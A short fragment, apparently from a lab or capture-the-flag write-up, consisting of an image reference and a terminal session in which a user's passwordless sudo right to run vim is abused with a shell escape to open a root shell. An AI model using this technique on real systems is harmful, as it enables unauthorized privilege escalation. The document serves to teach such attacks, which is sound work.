 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/bash'
root@Machine:/home# 2R